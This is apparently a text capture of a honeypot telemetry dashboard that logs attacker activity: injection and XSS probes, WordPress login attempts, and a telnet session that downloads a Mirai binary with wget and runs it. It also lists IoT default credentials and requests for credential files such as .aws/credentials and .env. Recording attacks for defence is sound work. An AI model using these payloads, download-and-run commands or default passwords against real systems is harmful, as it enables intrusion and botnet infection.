 Honeynet Live honeypot telemetry
capturing
EVENTS CAPTURED
394
UNIQUE ATTACKERS
72
CREDENTIAL PAIRS TRIED
8
MALWARE URLS
3
LIVE CAPTURE
CRITICAL Command injection attempt
http · 203.0.113.135 · GET /ping?host=127.0.0.1;cat%20/etc/p
LOW Cross-site scripting probe
http · 192.0.2.19 · GET /search?q=<script>alert(1)</script>
LOW Cross-site scripting probe
http · 198.51.100.95 · GET /search?q=<script>alert(1)</scrip
HIGH Login attempt against a fake admin panel
http · 203.0.113.112 · POST /wp-login.php | UA: Mozilla/5.0
HIGH Login attempt against a fake admin panel
http · 203.0.113.112 · POST /wp-login.php | UA: Mozilla/5.0
HIGH Login attempt against a fake admin panel
http · 203.0.113.112 · POST /wp-login.php | UA: Mozilla/5.0
INFO Shell command 23:15:06
telnet · 198.51.100.140 · exit
INFO Shell command 23:15:06
telnet · 198.51.100.140 · /tmp/.x
HIGH Making a dropped file executable 23:15:06
telnet · 198.51.100.140 · chmod +x /tmp/.x
CRITICAL Attempt to download a payload
telnet · 198.51.100.140 · wget http://192.0.2.150/bins/mirai
HIGH Reading account databases 23:15:06
telnet · 198.51.100.140 · cat /etc/passwd
ACTIVITY (EVENTS PER MINUTE)
ATTACK TYPES
shell-command 130
credential-attack 117
recon-scan 63
exploit-attempt 32
malware-download 26
probe 26
TOP SOURCES
192.0.2.77 20
192.0.2.170 13
192.0.2.247 13
198.51.100.192 12
192.0.2.109 10
192.0.2.149 10
CREDENTIALS ATTACKERS TRIED
admin / 1234 13
administrator / P@s… 13
root / xc3511 11
admin / admin 10
wpadmin / wordpress 10
root / juantech 9
admin / admin123 8
root / vizxv 8
MOST REQUESTED PATHS
/wp-login.php 39
/ 12
/.env 11
/actuator/env 9
/.aws/credentials 8
/.git/config 8
/wp-config.php.bak 8
/ping 7
MALWARE DOWNLOAD URLS (DEFANGED)
hxxp://203[.]0[.]11… 13
hxxp://192[.]0[.]2[… 8
hxxp://198[.]51[.]1… 5